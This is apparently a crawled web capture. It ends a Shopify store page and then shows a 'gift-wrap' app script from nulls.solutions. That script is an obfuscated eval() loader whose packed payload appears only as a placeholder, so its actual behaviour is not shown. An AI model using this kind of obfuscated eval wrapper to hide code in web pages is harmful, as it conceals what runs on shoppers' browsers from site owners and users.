  <noscript><link rel="stylesheet" href="//www.designlifekids.com/cdn/shop/t/46/assets/theme-deferred.css?v=100538309232085770951729179862"></noscript>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=dlk-design-life-kids-llc.myshopify.com
body_size: 1410
content:
var _0xc31e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe46c(d,e,f){var g=_0xc31e[2][_0xc31e[1]](_0xc31e[0]);var h=g[_0xc31e[3]](0,e);var i=g[_0xc31e[3]](0,f);var j=d[_0xc31e[1]](_0xc31e[0])[_0xc31e[10]]()[_0xc31e[9]](function(a,b,c){if(h[_0xc31e[4]](b)!==-1)return a+=h[_0xc31e[4]](b)*(Math[_0xc31e[8]](e,c))},0);var k=_0xc31e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc31e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe46c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",97,"cqlFxAoIK",48,8,18))